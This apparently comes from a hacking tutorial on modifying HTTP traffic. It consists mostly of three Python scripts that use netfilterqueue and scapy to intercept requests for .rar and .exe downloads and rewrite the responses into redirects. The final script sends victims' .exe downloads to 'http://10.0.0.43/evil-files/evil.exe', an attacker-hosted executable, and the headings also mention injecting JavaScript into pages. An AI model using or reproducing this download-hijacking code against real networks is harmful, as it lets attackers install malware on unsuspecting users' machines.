MODIFYING DATA IN HTTP LAYER

- Edit requests/responses.
- Replace download requests.
- Inject code(html/Javascript)
Modifying HTTP Requests on the Fly:

#!/usr/bin/env python from netfilterqueue import NetfilterQueue from scapy.layers.inet import IP, TCP from scapy.packet import Raw ack_list = [] def process_packet(packet): scapy_packet = IP(packet.get_payload()) # print(scapy_packet.show()) if scapy_packet.haslayer(TCP) and scapy_packet.haslayer(Raw): if scapy_packet[TCP].dport == 80: # print("HTTP Request") if ".rar" in scapy_packet[Raw].load.decode(): print("[+] rar Request") ack_list.append(scapy_packet[TCP].ack) print(scapy_packet.show()) elif scapy_packet[TCP].sport == 80: if scapy_packet[TCP].seq in ack_list: ack_list.remove(scapy_packet[TCP].seq) print("[+] Replacing file") # print("HTTP Response") print(scapy_packet.show()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')

Browse the http website and download the .rar file.
Refer to the HTTP Code list to modify the responses.
https://en.wikipedia.org/wiki/List_of_HTTP_status_codes
#!/usr/bin/env python from netfilterqueue import NetfilterQueue from scapy.layers.inet import IP, TCP from scapy.packet import Raw ack_list = [] def process_packet(packet): scapy_packet = IP(packet.get_payload()) if scapy_packet.haslayer(TCP) and scapy_packet.haslayer(Raw): if scapy_packet[TCP].dport == 80: if ".rar" in scapy_packet[Raw].load.decode(): print("[+] rar Request") ack_list.append(scapy_packet[TCP].ack) print(scapy_packet.show()) elif scapy_packet[TCP].sport == 80: if scapy_packet[TCP].seq in ack_list: ack_list.remove(scapy_packet[TCP].seq) print("[+] Replacing file") scapy_packet[Raw].load = "HTTP/1.1 301 Moved Permanently Location: https://www.rarlab.com/rar/winrar-x64-571sw.exe " del scapy_packet[IP].len del scapy_packet[IP].chksum del scapy_packet[TCP].chksum packet.set_payload(str(scapy_packet).encode()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')
Intercepting and replacing downloads on the network
#!/usr/bin/env python from netfilterqueue import NetfilterQueue from scapy.layers.inet import IP, TCP from scapy.packet import Raw ack_list = [] def set_load(packet, load): packet[Raw].load = load del packet[IP].len del packet[IP].chksum del packet[TCP].chksum return packet def process_packet(packet): scapy_packet = IP(packet.get_payload()) if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP): # print(scapy_packet[TCP].dport) # print(scapy_packet[TCP].sport) # print(scapy_packet[TCP].seq) if scapy_packet[TCP].dport == 80: if ".exe" in scapy_packet[Raw].load.decode(): print("[+] exe Request") ack_list.append(scapy_packet[TCP].ack) elif scapy_packet[TCP].sport == 80: if scapy_packet[TCP].seq in ack_list: ack_list.remove(scapy_packet[TCP].seq) print("[+] Replacing file") modified_packet = set_load(scapy_packet, "HTTP/1.1 301 Moved Permanently Location: http://10.0.0.43/evil-files/evil.exe ") packet.set_payload(str(modified_packet).encode()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')